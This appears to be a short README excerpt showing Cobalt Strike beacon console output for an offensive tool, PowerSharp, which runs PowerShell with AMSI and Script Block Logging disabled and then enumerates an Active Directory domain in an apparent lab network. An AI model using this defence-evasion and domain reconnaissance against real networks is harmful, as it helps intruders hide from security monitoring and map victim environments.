 beacon> ADModule "Get-ADDomain | Select-Object -Property DomainSID,NetBIOSName,InfrastructureMaster,Forest"
[+] host called home, sent: 849131 bytes
[+] received output:
:: PowerSharp - Powershell runspace with AMSI and Script Block Logging disabled.
Mariusz B. / mgeeky, '19 <mb@binary-offensive.com>
[.] Powershell's version: 5.1
[.] Language Mode: FullLanguage
[-] Constrained Language Mode not disabled.
[+] Script Block Logging Disabled.
[+] AMSI Disabled.
[+] received output:
PowerSharp:: Get-ADDomain | Select-Object -Property DomainSID,NetBIOSName,InfrastructureMaster,Forest
------------------------------------------------------------------------
[+] received output:
DomainSID NetBIOSName InfrastructureMaster Forest
--------- ----------- -------------------- ------
S-1-5-21-3569468804-407563263-277825061 CYBER dc-1.cyberbotic.io cyberbotic.io